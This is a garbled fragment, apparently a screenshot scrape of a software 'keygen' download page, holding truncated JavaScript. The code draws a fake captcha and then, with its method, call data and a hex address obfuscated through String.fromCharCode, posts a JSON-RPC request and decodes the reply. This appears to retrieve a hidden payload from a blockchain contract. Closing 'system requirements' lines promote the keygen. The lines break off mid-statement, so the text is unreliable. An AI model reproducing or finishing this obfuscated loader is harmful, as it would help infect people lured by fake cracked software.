
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
64 GB for install